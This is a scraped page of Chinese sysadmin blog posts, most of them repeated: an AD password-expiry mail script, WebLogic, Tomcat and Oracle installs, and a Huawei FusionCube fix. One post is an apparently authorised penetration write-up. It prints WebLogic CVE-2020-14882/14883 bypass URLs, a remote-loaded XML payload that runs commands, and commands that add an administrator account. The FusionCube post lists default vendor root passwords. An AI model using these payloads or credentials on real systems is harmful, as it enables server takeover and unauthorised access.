0基础上手python编程,实践windows域用户过期邮件通知 全民制作人大家好,我是学习python两天半的练习生王忘杰,喜欢路由交换、linux、网络安全,开整!在此之前我并没有编程经验,对于python我花了半天时间看了www.runoob.com/python3的教程,看完第五节基本语法,发现python与bash脚本基本相同,因此安装完PyCharm后直接开始了代码编写。本文目标,0基础使用python语言完成对windows域用户超过60天未修改密码的进行邮件通知。一、代码思路1、获取windows域用户名、上次修改密码时间、邮箱2、使用python计算修改密码时间是否超过60天3、超过60天发送邮件通知4、使用异常处理语句,防止程序崩溃5、完整编译、定期执行、定期检查二、获取windows域用户信息百度查询,获得powershell命令Get-ADUser -Filter 'Name -like "*"' -Properties * Get-ADUser是powershell域管理的用户管理命令,此条命令可以列出全部域用户信息因为我们只需要用户名、上次修改密码时间和邮箱,因此使用powershell管道符加Select-Object筛选出name,passwordlastset,SamAccountName即可Get-ADUser -Filter 'Name -like "*"' -Properties * | Select-Object name,passwordlastset,SamAccountName此时的结果为这种格式1 11 admin 2021/11/30 22:15:20 admin test 2022/4/20 11:00:23 test 通过重定向将结果导出到本地,使用python进行后续工作,也可以直接用python执行powershell,看完本文你就懂了。Get-ADUser -Filter 'Name -like "*"' -Properties * | Select-Object name,passwordlastset,SamAccountName > 1.txt三、开始计算1、读取本地1.txt有困难,先百度,文章里所有代码都是按想法去百度的,使用open()函数打开本地文件f = open("C:\\Users\admin\Desktop\/1.txt", "r", encoding='utf-16')因为文本有很多行,所以需要使用readlines()函数来按行存储,此函数会以每一行为单位构建一个列表lines = f.readlines() print(lines)此时输出结果为['1\n', '\n', 'admin 2021/11/30 22:15:20 admin\n', 'test 2022/4/20 11:00:23 test \n']我们构建for循环来输出每一行的内容for line in lines: print(line)输出结果就变成了 admin 2021/11/30 22:15:20 admin test 2022/4/20 11:00:23 test 2、分割字符,计算时间我们使用strptime()函数来进行时间差计算,为此我们需要把每一行进行字符分割,提取有用的信息,而strptime()函数的日期格式是2021-11-30,与AD默认导出的2021/11/30不同,所以需要进行字符替换。此时我们for循环变成了for line in lines: x = line.replace("/", "-") y = x.split() time_1 = y[1] print(time)注意,因为文本里有空格,运行会报错,所以我们要做的是进行异常处理。 time_1 = y[1] IndexError: list index out of range使用try进行异常处理,修改for代码为for line in lines: try: x = line.replace("/", "-") y = x.split() time_1 = y[1] print(time_1) except: print("错误行")运行结果错误行 错误行 2021-11-30 2022-4-20for代码解释for line in lines: #每次for循环将lines中的一行赋予line try: #异常处理,正常的执行,错误的跳转except x = line.replace("/", "-") #使用replace()函数将line中的/替换为-,将结果赋予x,从[admin 2021/11/30 22:15:20 admin]替换为[admin 2021-11-30 22:15:20 admin] y = x.split() #使用split()将x使用空格分割,从[admin 2021-11-30 22:15:20 admin]分割为[admin][2021-11-30][22:15:20][admin] time_1 = y[1] #提取第二个字符,注意是0、1、2,所以1就是第二个字符 print(time_1) #打印2021-11-30,打印仅仅是为了从终端观察运行结果 except: print("错误行") #打印仅仅是为了从终端观察运行结果获取当前日期,使用time()函数,使用strftime()函数格式化为 年-月-日格式方便计算,此函数import time引用print(time.strftime("%Y-%m-%d", time.localtime()))3、计算时间差使用datetime计算时间差,from datetime import datetime引用,只有datetime格式化后的日期才能减出时间差for line in lines: try: x = line.replace("/", "-") y = x.split() time_1 = y[1] time_2 = time.strftime("%Y-%m-%d", time.localtime()) time_1 = datetime.strptime(time_1, "%Y-%m-%d") time_2 = datetime.strptime(time_2, "%Y-%m-%d") day = (time_2 - time_1).days #提取日期 print(day) #打印日期 except: print("错误行")运行结果273 1324、判断是否大于60天很简单了,一个if搞定print(day) if day > 60: #大于60天 day = str(day) #上面获取的day是int类型,必须转换成文本,否则无法运行,编辑器会提示错误 print('密码'+ day +'天未修改') #打印内容 else: print('未过期')运行结果密码273天未修改 密码132天未修改5、丰满内容,拼接出我们真正要的信息姓名、过期时间、邮箱,从y的第一位取出用户名,最后一位取出邮箱拼接起来 if day > 60: day = str(day) username = y[0] usermail = (y[3] + '@90apt.com') #拼接邮箱 print('用户 '+username+' 密码'+ day +'天未修改 邮箱为'+usermail) else: print('未过期')运行结果用户 admin 密码273天未修改 邮箱为admin@90apt.com 用户 test 密码132天未修改 邮箱为test@90apt.com四、发送邮件百度一下,直接加进去,发送邮件所需要的东西我们都有了用户名就是username,天数day,邮箱我们通过拼接usermail形成完整邮箱了使用SMTP单独发件测试,其实不需要知道内容,拿来用就行了from email.header import Header from email.mime.text import MIMEText mail_host = "smtp.mxhichina.com" # 设置服务器 mail_user = "admin@90apt.com" # 用户名 mail_pass = "passwd" # 口令 sender = 'admin@90apt.com' receivers = (usermail) # 接收邮件,可设置为你的QQ邮箱或者其他邮箱 message = MIMEText('亲爱的 ' + username + ' 域用户 :\n\ 您的计算机域账户已经超过' + day + '天没有修改密码了', 'plain', 'utf-8') message['From'] = Header("域用户密码超期安全提醒", 'utf-8') message['To'] = Header(username, 'utf-8') subject = '域用户密码超期安全提醒' message['Subject'] = Header(subject, 'utf-8') try: smtpObj = smtplib.SMTP() smtpObj.connect(mail_host, 25) # 25 为 SMTP 端口号 smtpObj.login(mail_user, mail_pass) smtpObj.sendmail(sender, receivers, message.as_string()) print(username + "邮件发送成功") except smtplib.SMTPException: print("Error: 无法发送邮件")运行后列表里的人会收到邮件五、小优化邮件别发的太快,容易被封号,在for循环里加个time.sleep(3),运行一次等待3秒六、完整代码、编译、定时任务就算了,大家看完上面肯定就会了,随便写写就比我写更规范。编译,那不是百度一下就行,定时任务就更简单了,这里就不说了。七、最后不会写代码的网工不是好系统运维 -
 windows/linux 部署weblogic 官方下载页面https://www.oracle.com/cn/middleware/technologies/fusionmiddleware-downloads.html一、Windows部署安装脚本需要jdk开发环境,而运行脚本需要jre运行环境安装jre,当前最新版本为Version 8 Update 341 https://www.java.com/zh-CN/download/安装jdk,安装脚本支持的jdk版本为17https://www.oracle.com/java/technologies/downloads/#java17下载最新版本weblogic Oracle WebLogic Server 14c (14.1.1.0)https://www.oracle.com/cn/middleware/technologies/fusionmiddleware-downloads.html解压weblogic.jar文件fmw_14.1.1.0.0_wls_lite_generic.jar添加java环境变量JAVA_HOME C:\Program Files\Java\jdk-17.0.4运行安装脚本,启动图形界面fmw_14.1.1.0.0_wls_lite_generic\Disk1\install\.ng.cmd全选模板输入密码这里jdk环境我选择jre配置直至完成启动脚本C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\startWebLogic.cmd登陆即可http://localhost:7001/console二、linux部署几乎一致三、其他修改weblogic调用的java路径Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\bin\setDomainEnv.sh setDomainEnv.cmd
windows/linux 部署weblogic 官方下载页面https://www.oracle.com/cn/middleware/technologies/fusionmiddleware-downloads.html一、Windows部署安装脚本需要jdk开发环境,而运行脚本需要jre运行环境安装jre,当前最新版本为Version 8 Update 341 https://www.java.com/zh-CN/download/安装jdk,安装脚本支持的jdk版本为17https://www.oracle.com/java/technologies/downloads/#java17下载最新版本weblogic Oracle WebLogic Server 14c (14.1.1.0)https://www.oracle.com/cn/middleware/technologies/fusionmiddleware-downloads.html解压weblogic.jar文件fmw_14.1.1.0.0_wls_lite_generic.jar添加java环境变量JAVA_HOME C:\Program Files\Java\jdk-17.0.4运行安装脚本,启动图形界面fmw_14.1.1.0.0_wls_lite_generic\Disk1\install\.ng.cmd全选模板输入密码这里jdk环境我选择jre配置直至完成启动脚本C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\startWebLogic.cmd登陆即可http://localhost:7001/console二、linux部署几乎一致三、其他修改weblogic调用的java路径Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\bin\setDomainEnv.sh setDomainEnv.cmd -
 Tomcat Alma linux 8 快速安装、升级 本次演示内容为使用Alma linux 8 快速部署Tomcat10.0.20版本,并快速升级为官网最新版本Tomcat10.0.23版本。一、安装准备1、查看系统版本当前版本为Almalinux8.6cat /etc/os-release NAME="AlmaLinux" VERSION="8.6 (Sky Tiger)" ID="almalinux"2、安装jdk建议使用dnf安装管理,方便升级,我这里选择安装最新的JDKdnf search jdk java-latest-openjdk.x86_64 : OpenJDK 18 Runtime Environment dnf install java-latest-openjdk二、安装tomcat1、下载历史版本http://archive.apache.org/dist/tomcat/tomcat-10/wget http://archive.apache.org/dist/tomcat/tomcat-10/v10.0.20/bin/apache-tomcat-10.0.20.tar.gz安装位置创建目录,并将Tomcat解压内容完整拷贝/usr/local/tomcat修改端口 conf/server.xml如默认监听的8080端口,改为8081<Connector port="8081" protocol="HTTP/1.1"配置环境变量/etc/profile 添加export TOMCAT_HOME=/usr/local/tomcat重新加载配置文件source /etc/profile启动Tomcat/usr/local/tomcat/bin/startup.sh Using CATALINA_BASE: /usr/local/tomcat Using CATALINA_HOME: /usr/local/tomcat Using CATALINA_TMPDIR: /usr/local/tomcat/temp Using JRE_HOME: /usr Using CLASSPATH: /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar Using CATALINA_OPTS: Tomcat started.关闭tomcat/usr/local/tomcat/bin/shutdown.sh Using CATALINA_BASE: /usr/local/tomcat Using CATALINA_HOME: /usr/local/tomcat Using CATALINA_TMPDIR: /usr/local/tomcat/temp Using JRE_HOME: /usr Using CLASSPATH: /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar Using CATALINA_OPTS: NOTE: Picked up JDK_JAVA_OPTIONS: --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED登陆浏览器查看,注意开放防火墙对应端口三、升级Tomcat1、关闭tomcat/usr/local/tomcat/bin/shutdown.sh2、当发现当前版本漏洞时,需从官方下载升级Tomcat下载官方最新版https://tomcat.apache.org/wget https://dlcdn.apache.org/tomcat/tomcat-10/v10.0.23/bin/apache-tomcat-10.0.23.tar.gz3、备份旧tomcatmv /usr/local/tomcat /usr/local/tomcat.bak/4、新建tomcat目录并把最新的tomcat包解压放入一般来说tomcat中配置文件为conf/server.xml程序文件在webapps演示文件在webapps/examples中其他自行修改的配置文件一并导入证书文件server.keystore注意将旧配置文件、程序文件、自定义配置、证书文件拷贝过来,并删除演示文件即可5、启动tomcat并测试
Tomcat Alma linux 8 快速安装、升级 本次演示内容为使用Alma linux 8 快速部署Tomcat10.0.20版本,并快速升级为官网最新版本Tomcat10.0.23版本。一、安装准备1、查看系统版本当前版本为Almalinux8.6cat /etc/os-release NAME="AlmaLinux" VERSION="8.6 (Sky Tiger)" ID="almalinux"2、安装jdk建议使用dnf安装管理,方便升级,我这里选择安装最新的JDKdnf search jdk java-latest-openjdk.x86_64 : OpenJDK 18 Runtime Environment dnf install java-latest-openjdk二、安装tomcat1、下载历史版本http://archive.apache.org/dist/tomcat/tomcat-10/wget http://archive.apache.org/dist/tomcat/tomcat-10/v10.0.20/bin/apache-tomcat-10.0.20.tar.gz安装位置创建目录,并将Tomcat解压内容完整拷贝/usr/local/tomcat修改端口 conf/server.xml如默认监听的8080端口,改为8081<Connector port="8081" protocol="HTTP/1.1"配置环境变量/etc/profile 添加export TOMCAT_HOME=/usr/local/tomcat重新加载配置文件source /etc/profile启动Tomcat/usr/local/tomcat/bin/startup.sh Using CATALINA_BASE: /usr/local/tomcat Using CATALINA_HOME: /usr/local/tomcat Using CATALINA_TMPDIR: /usr/local/tomcat/temp Using JRE_HOME: /usr Using CLASSPATH: /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar Using CATALINA_OPTS: Tomcat started.关闭tomcat/usr/local/tomcat/bin/shutdown.sh Using CATALINA_BASE: /usr/local/tomcat Using CATALINA_HOME: /usr/local/tomcat Using CATALINA_TMPDIR: /usr/local/tomcat/temp Using JRE_HOME: /usr Using CLASSPATH: /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar Using CATALINA_OPTS: NOTE: Picked up JDK_JAVA_OPTIONS: --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED登陆浏览器查看,注意开放防火墙对应端口三、升级Tomcat1、关闭tomcat/usr/local/tomcat/bin/shutdown.sh2、当发现当前版本漏洞时,需从官方下载升级Tomcat下载官方最新版https://tomcat.apache.org/wget https://dlcdn.apache.org/tomcat/tomcat-10/v10.0.23/bin/apache-tomcat-10.0.23.tar.gz3、备份旧tomcatmv /usr/local/tomcat /usr/local/tomcat.bak/4、新建tomcat目录并把最新的tomcat包解压放入一般来说tomcat中配置文件为conf/server.xml程序文件在webapps演示文件在webapps/examples中其他自行修改的配置文件一并导入证书文件server.keystore注意将旧配置文件、程序文件、自定义配置、证书文件拷贝过来,并删除演示文件即可5、启动tomcat并测试 -
 Alma linux 8 安装 Oracle19C RPM 官方英文文档https://docs.oracle.com/en/database/oracle/oracle-database/19/ladbi/index.html登陆官网注册并下载数据库https://www.oracle.com/cn/database/technologies/oracle-database-software-downloads.html#19c我这里下载19.3 - Enterprise Edition (also includes Standard Edition 2) Linux x86-64 RPM (2.5 GB)安装这个RPM需要一个前置包oracle-database-preinstall直接使用自动补全安装环境yum localinstall https://yum.oracle.com/repo/OracleLinux/OL8/appstream/x86_64/getPackage/oracle-database-preinstall-19c-1.0-1.el8.x86_64.rpm安装rpm -ihv oracle-database-ee-19c-1.0-1.x86_64.rpm warning: oracle-database-ee-19c-1.0-1.x86_64.rpm: Header V3 RSA/SHA256 Signature, key ID ec551f03: NOKEY Verifying... ################################# [100%] Preparing... ################################# [100%] Updating / installing... 1:oracle-database-ee-19c-1.0-1 ################################# [100%] [INFO] Executing post installation scripts... [INFO] Oracle home installed successfully and ready to be configured. To configure a sample Oracle Database you can execute the following service configuration script as root: /etc/init.d/oracledb_ORCLCDB-19c configure安装完成后按提示初始化 /etc/init.d/oracledb_ORCLCDB-19c configure Configuring Oracle Database ORCLCDB. Prepare for db operation 8% complete Copying database files 31% complete Creating and starting Oracle instance 32% complete 36% complete 40% complete 43% complete 46% complete Completing Database Creation 51% complete 54% complete Creating Pluggable Databases 58% complete 77% complete Executing Post Configuration Actions 100% complete Database creation complete. For details check the logfiles at: /opt/oracle/cfgtoollogs/dbca/ORCLCDB. Database Information: Global Database Name:ORCLCDB System Identifier(SID):ORCLCDB Look at the log file "/opt/oracle/cfgtoollogs/dbca/ORCLCDB/ORCLCDB.log" for further details. Database configuration completed successfully. The passwords were auto generated, you must change them by connecting to the database using 'sqlplus / as sysdba' as the oracle user.开放防火墙端口firewall-cmd --add-port=1521/tcp --permanent success firewall-cmd --reload success firewall-cmd --list-ports 1521/tcp切换到oracle用户su - oracle编辑环境变量vi .bash_profile export ORACLE_HOME=/opt/oracle/product/19c/dbhome_1 export PATH=$PATH:/opt/oracle/product/19c/dbhome_1/bin export ORACLE_SID=ORCLCDB刷新当前用户环境变量source ~/.bash_profile登录数据库$ sqlplus / as sysdba SQL*Plus: Release 19.0.0.0.0 - Production on Tue Aug 2 13:54:47 2022 Version 19.3.0.0.0 Copyright (c) 1982, 2019, Oracle. All rights reserved. Connected to: Oracle Database 19c Enterprise Edition Release 19.0.0.0.0 - Production Version 19.3.0.0.0 SQL> show pdbs CON_ID CON_NAME OPEN MODE RESTRICTED ---------- ------------------------------ ---------- ---------- 2 PDB$SEED READ ONLY NO 3 ORCLPDB1 READ WRITE NO 修改密码SQL> alter user system identified by 123456;远程登陆测试我使用的是Navicat 15 for Oracle
Alma linux 8 安装 Oracle19C RPM 官方英文文档https://docs.oracle.com/en/database/oracle/oracle-database/19/ladbi/index.html登陆官网注册并下载数据库https://www.oracle.com/cn/database/technologies/oracle-database-software-downloads.html#19c我这里下载19.3 - Enterprise Edition (also includes Standard Edition 2) Linux x86-64 RPM (2.5 GB)安装这个RPM需要一个前置包oracle-database-preinstall直接使用自动补全安装环境yum localinstall https://yum.oracle.com/repo/OracleLinux/OL8/appstream/x86_64/getPackage/oracle-database-preinstall-19c-1.0-1.el8.x86_64.rpm安装rpm -ihv oracle-database-ee-19c-1.0-1.x86_64.rpm warning: oracle-database-ee-19c-1.0-1.x86_64.rpm: Header V3 RSA/SHA256 Signature, key ID ec551f03: NOKEY Verifying... ################################# [100%] Preparing... ################################# [100%] Updating / installing... 1:oracle-database-ee-19c-1.0-1 ################################# [100%] [INFO] Executing post installation scripts... [INFO] Oracle home installed successfully and ready to be configured. To configure a sample Oracle Database you can execute the following service configuration script as root: /etc/init.d/oracledb_ORCLCDB-19c configure安装完成后按提示初始化 /etc/init.d/oracledb_ORCLCDB-19c configure Configuring Oracle Database ORCLCDB. Prepare for db operation 8% complete Copying database files 31% complete Creating and starting Oracle instance 32% complete 36% complete 40% complete 43% complete 46% complete Completing Database Creation 51% complete 54% complete Creating Pluggable Databases 58% complete 77% complete Executing Post Configuration Actions 100% complete Database creation complete. For details check the logfiles at: /opt/oracle/cfgtoollogs/dbca/ORCLCDB. Database Information: Global Database Name:ORCLCDB System Identifier(SID):ORCLCDB Look at the log file "/opt/oracle/cfgtoollogs/dbca/ORCLCDB/ORCLCDB.log" for further details. Database configuration completed successfully. The passwords were auto generated, you must change them by connecting to the database using 'sqlplus / as sysdba' as the oracle user.开放防火墙端口firewall-cmd --add-port=1521/tcp --permanent success firewall-cmd --reload success firewall-cmd --list-ports 1521/tcp切换到oracle用户su - oracle编辑环境变量vi .bash_profile export ORACLE_HOME=/opt/oracle/product/19c/dbhome_1 export PATH=$PATH:/opt/oracle/product/19c/dbhome_1/bin export ORACLE_SID=ORCLCDB刷新当前用户环境变量source ~/.bash_profile登录数据库$ sqlplus / as sysdba SQL*Plus: Release 19.0.0.0.0 - Production on Tue Aug 2 13:54:47 2022 Version 19.3.0.0.0 Copyright (c) 1982, 2019, Oracle. All rights reserved. Connected to: Oracle Database 19c Enterprise Edition Release 19.0.0.0.0 - Production Version 19.3.0.0.0 SQL> show pdbs CON_ID CON_NAME OPEN MODE RESTRICTED ---------- ------------------------------ ---------- ---------- 2 PDB$SEED READ ONLY NO 3 ORCLPDB1 READ WRITE NO 修改密码SQL> alter user system identified by 123456;远程登陆测试我使用的是Navicat 15 for Oracle -
 记一次企业业务服务器渗透,WebLogic未授权代码执行 《中华人民共和国刑法》 第二百八十五条规定,非法侵入计算机信息系统罪;非法获取计算机信息系统数据、非法控制计算机信息系统罪;提供侵入、非法控制计算机信息系统程序、工具罪是指,违反国家规定,侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的,处三年以下有期徒刑或者拘役。违反国家规定,侵入前款规定以外的计算机信息系统或者采用其他技术手段,获取该计算机信息系统中存储、处理或者传输的数据,或者对该计算机信息系统实施非法控制,情节严重的,处三年以下有期徒刑或者拘役,并处或者单处罚金;情节特别严重的,处三年以上七年以下有期徒刑,并处罚金。提供专门用于侵入、非法控制计算机信息系统的程序、工具,或者明知他人实施侵入、非法控制计算机信息系统的违法犯罪行为而为其提供程序、工具,情节严重的,依照前款的规定处罚。背景说明 本次渗透已获得授权,本文仅用于分享渗透思路,若将本文思路用于违法行为,后果自负!本次渗透目的用于找回一台服务器密码,因为管理员密码丢失,无法登录和管理此服务器,而停机PE修改密码必然会影响业务运行,因此本次采用渗透方式尝试获取管理员密码。信息收集 一开始我有想过MS17-010永恒之蓝漏洞和向日葵CNVD-2022-10270/CNVD-2022-03672,可以一击必杀,但现实肯定没这么简单,MS17-010的补丁已经打了,而向日葵这玩意会自动升级。所以先用Goby全端口全漏洞扫描了一遍能扫出来的高危漏洞就有5个,这不稳了?ActiveMQ default admin account默认管理员密码漏洞,漏洞存在,但是这个组件我不熟悉,没法利用CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCEBlueKeep这漏洞在我心里就是个蓝屏漏洞,在这里无用武之地tomcat lfi (CVE-2020-1938)文件读取、包含,我这里管理员都登陆不上去,所以也没啥用Weblogic Server RCE (CVE-2021-2109)远程代码执行漏洞,实现起来有点复杂,先放一下Oracle WebLogic Unauthenticated Takeover (CVE-2020-14883)CVE-2020-14882&CVE-2020-14883 Weblogic未授权远程命令执行漏洞,这两个漏洞一般是同时修复,存在一个基本也就存在另一个,两者结合,可以一试构造POC 查看登录页http://IP:7001/console/login/LoginForm.jsp后台越权访问http://IP:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=AppDeploymentsControlPage&handle=com.bea.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CType%3DDomain%22%29编写POC.XML,上传到自己的web服务器<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder" init-method="start"> <constructor-arg> <list> <value>cmd</value> <value>/c</value> <value><![CDATA[echo hello > "../../../wlserver/server/lib/consoleapp/webapp/images/xxx.jsp"]]></value> </list> </constructor-arg> </bean> </beans>执行远端XMLhttp://IP:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://我的web服务器/poc.xml")验证结果http://IP:7001/console/images/xxx.jsp稳了!查看当前用户,把POC里的echo hello改成whoami,验证结果system权限,我焯!依次构造添加用户并加入管理员组的POCnet user test test /add net localgroup administrators test /add直接远程登陆因为没有管理员密码,所以管理员从未登陆过,使用Mimikatz获取管理员密码的尝试失败了。我这里选择修改administrator密码,至此,渗透完成!修复建议 1、及时更新系统补丁,淘汰已过期的操作系统,如windows2008R2 2、及时更新服务组件,如本文中OracleWebLogic、ActiveMQ、tomcat均存在漏洞 3、安装EDR、部署IPS入侵防御系统,增强系统安全性
记一次企业业务服务器渗透,WebLogic未授权代码执行 《中华人民共和国刑法》 第二百八十五条规定,非法侵入计算机信息系统罪;非法获取计算机信息系统数据、非法控制计算机信息系统罪;提供侵入、非法控制计算机信息系统程序、工具罪是指,违反国家规定,侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的,处三年以下有期徒刑或者拘役。违反国家规定,侵入前款规定以外的计算机信息系统或者采用其他技术手段,获取该计算机信息系统中存储、处理或者传输的数据,或者对该计算机信息系统实施非法控制,情节严重的,处三年以下有期徒刑或者拘役,并处或者单处罚金;情节特别严重的,处三年以上七年以下有期徒刑,并处罚金。提供专门用于侵入、非法控制计算机信息系统的程序、工具,或者明知他人实施侵入、非法控制计算机信息系统的违法犯罪行为而为其提供程序、工具,情节严重的,依照前款的规定处罚。背景说明 本次渗透已获得授权,本文仅用于分享渗透思路,若将本文思路用于违法行为,后果自负!本次渗透目的用于找回一台服务器密码,因为管理员密码丢失,无法登录和管理此服务器,而停机PE修改密码必然会影响业务运行,因此本次采用渗透方式尝试获取管理员密码。信息收集 一开始我有想过MS17-010永恒之蓝漏洞和向日葵CNVD-2022-10270/CNVD-2022-03672,可以一击必杀,但现实肯定没这么简单,MS17-010的补丁已经打了,而向日葵这玩意会自动升级。所以先用Goby全端口全漏洞扫描了一遍能扫出来的高危漏洞就有5个,这不稳了?ActiveMQ default admin account默认管理员密码漏洞,漏洞存在,但是这个组件我不熟悉,没法利用CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCEBlueKeep这漏洞在我心里就是个蓝屏漏洞,在这里无用武之地tomcat lfi (CVE-2020-1938)文件读取、包含,我这里管理员都登陆不上去,所以也没啥用Weblogic Server RCE (CVE-2021-2109)远程代码执行漏洞,实现起来有点复杂,先放一下Oracle WebLogic Unauthenticated Takeover (CVE-2020-14883)CVE-2020-14882&CVE-2020-14883 Weblogic未授权远程命令执行漏洞,这两个漏洞一般是同时修复,存在一个基本也就存在另一个,两者结合,可以一试构造POC 查看登录页http://IP:7001/console/login/LoginForm.jsp后台越权访问http://IP:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=AppDeploymentsControlPage&handle=com.bea.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CType%3DDomain%22%29编写POC.XML,上传到自己的web服务器<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder" init-method="start"> <constructor-arg> <list> <value>cmd</value> <value>/c</value> <value><![CDATA[echo hello > "../../../wlserver/server/lib/consoleapp/webapp/images/xxx.jsp"]]></value> </list> </constructor-arg> </bean> </beans>执行远端XMLhttp://IP:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://我的web服务器/poc.xml")验证结果http://IP:7001/console/images/xxx.jsp稳了!查看当前用户,把POC里的echo hello改成whoami,验证结果system权限,我焯!依次构造添加用户并加入管理员组的POCnet user test test /add net localgroup administrators test /add直接远程登陆因为没有管理员密码,所以管理员从未登陆过,使用Mimikatz获取管理员密码的尝试失败了。我这里选择修改administrator密码,至此,渗透完成!修复建议 1、及时更新系统补丁,淘汰已过期的操作系统,如windows2008R2 2、及时更新服务组件,如本文中OracleWebLogic、ActiveMQ、tomcat均存在漏洞 3、安装EDR、部署IPS入侵防御系统,增强系统安全性 -
 华为超融合故障处理一则 fusioncube6.5 FCC无法启动 故障说明: 服务器为三台2288HV5,运行fusioncube6.5系统,因为没有使用fusioncubecenter一键下电,导致重新开机后FCC没有启动,又因为fusioncube默认配置了单点登录,导致无法登录fusioncompute启动FCC。处理过程: 打客服,狠狠的打,客服发来解除单点登录命令,BMC默认用户名Administrator密码Admin@9000python /opt/galax/root/vrm/tomcat/script/omsconfig/bin/sm/changesso/changesso.py -m ge结果发现无法运行命令再次联系客服,得知需要ssh到VRM上运行,不能在CNA运行,尴尬ssh登录VRM默认不允许root用户直接登录因此 ssh gandalf@IPgandalf用户的默认密码为IaaS@OS-CLOUD9!登录后切换到root用户su -root用户默认密码为IaaS@OS-CLOUD8!登陆后执行VRM02:~ # python /opt/galax/root/vrm/tomcat/script/omsconfig/bin/sm/changesso/changesso.py -m ge change web.xml to ge mode success:OmsPortal:changePortalSwitch modify GM IP Success......... Redirecting to /bin/systemctl stop portal.service Redirecting to /bin/systemctl stop vrmd.service Redirecting to /bin/systemctl stop fmcd.service ---------------------------------------- completed!单点登录关闭成功,过一会可以登录登陆VRM网页端,启动所有FCC虚拟机启动FCC虚拟机后,两台FCC会选举出一个主,过很长一会才可登录网页端恢复单点登录设置处理完成 正常关机 正常下电,在关闭所有业务虚拟机后,使用一键下电系统正常开机 开机后先配置单点登录登陆后发现备FCC没有启动,手动启动分布式存储状态异常使用下电系统中的启动存储服务启动成功检查存储状态正常业务可以正常启动,开机完成
华为超融合故障处理一则 fusioncube6.5 FCC无法启动 故障说明: 服务器为三台2288HV5,运行fusioncube6.5系统,因为没有使用fusioncubecenter一键下电,导致重新开机后FCC没有启动,又因为fusioncube默认配置了单点登录,导致无法登录fusioncompute启动FCC。处理过程: 打客服,狠狠的打,客服发来解除单点登录命令,BMC默认用户名Administrator密码Admin@9000python /opt/galax/root/vrm/tomcat/script/omsconfig/bin/sm/changesso/changesso.py -m ge结果发现无法运行命令再次联系客服,得知需要ssh到VRM上运行,不能在CNA运行,尴尬ssh登录VRM默认不允许root用户直接登录因此 ssh gandalf@IPgandalf用户的默认密码为IaaS@OS-CLOUD9!登录后切换到root用户su -root用户默认密码为IaaS@OS-CLOUD8!登陆后执行VRM02:~ # python /opt/galax/root/vrm/tomcat/script/omsconfig/bin/sm/changesso/changesso.py -m ge change web.xml to ge mode success:OmsPortal:changePortalSwitch modify GM IP Success......... Redirecting to /bin/systemctl stop portal.service Redirecting to /bin/systemctl stop vrmd.service Redirecting to /bin/systemctl stop fmcd.service ---------------------------------------- completed!单点登录关闭成功,过一会可以登录登陆VRM网页端,启动所有FCC虚拟机启动FCC虚拟机后,两台FCC会选举出一个主,过很长一会才可登录网页端恢复单点登录设置处理完成 正常关机 正常下电,在关闭所有业务虚拟机后,使用一键下电系统正常开机 开机后先配置单点登录登陆后发现备FCC没有启动,手动启动分布式存储状态异常使用下电系统中的启动存储服务启动成功检查存储状态正常业务可以正常启动,开机完成 -
